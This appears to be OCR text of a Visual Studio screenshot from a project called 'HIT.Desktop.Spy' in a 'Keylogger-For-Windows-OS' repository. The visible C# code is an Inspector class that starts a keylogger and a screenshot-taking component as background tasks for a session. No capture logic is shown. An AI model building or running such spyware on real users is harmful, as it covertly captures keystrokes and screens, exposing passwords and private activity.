 HIT (Debugging) - Microsoft Visual Studio
1
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Web Essentials Analyze Window Help
Ivan Nikolaev Kolev
IK
Debug Any CPU HIT.Desktop.Spy Continue Application Insights
Disassembly Keylogger.cs Snapshooter.cs Inspector.cs Startup.cs SessionsController.cs IntExtensions.cs TestController.cs
HIT.Desktop.Spy HIT.Desktop.Spy.Inspector Inspector()
11
2 references
12 public class Inspector
13 {
14 private readonly string SessionId;
15 private readonly InspectorSettings Settings;
16 private readonly IList<IRunnable> ToolsActivated;
17
1 reference | 0 exceptions
18 public Inspector()
19 {
20 this.ToolsActivated = new List<IRunnable>();
21 this.Settings = this.LoadInspectorSettings("InspectorSettings.json");
22 this.SessionId = this.ComposeSessionId(this.Settings.SessionName);
23 }
24
1 reference | 0 exceptions
25 public void Start()
26 {
27 var keylogger = new Keylogger(this.SessionId);
28 var snapshooter = new Snapshooter(this.SessionId);
29
30 this.ToolsActivated.Add(keylogger);
31 this.ToolsActivated.Add(snapshooter);
32
33 var keyloggerTask = Task.Run(() => keylogger.Start());
154 %
Package Manager Console
Package source: All Default project: Web\HIT.Web
Package Manager Console Host Version 3.4.4.1321
Type 'get-help NuGet' to see all available NuGet commands.
154 %
Error List Output Package Manager Console Locals Watch 1 Tasks
Immediate Window
Call Stack Exception Settings Immediate Window
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'HIT' (6 projects)
Common
Desktop
HIT.Desktop.Spy
Properties
References
App.config
Inspector.cs
IRunnable.cs
Keylogger.cs
Keys.cs
packages.config
Snapshooter.cs
Startup.cs
HIT.Desktop.Spy.Offline
Web
HIT.Web
Properties
References
App_Data
App_Start
Content
Controllers
AccountController.cs
HomeController.cs
ManageController.cs
SessionsController.cs
TestController.cs
fonts
Models
Scripts
Views
ApplicationInsights.config
favicon.ico
Global.asax
packages.config
Project_Readme.html
Startup.cs
Web.config
HIT.Web.Infrastructure
HIT.Web.ViewModels
Solution Explorer Properties
Loading symbols for HIT.Web.Infrastructure.dll Ln 23 Col 9 Ch 9 INS 0 13 Keylogger-For-Windows-OS master
ENG
1:58 AM
12/24/2016
1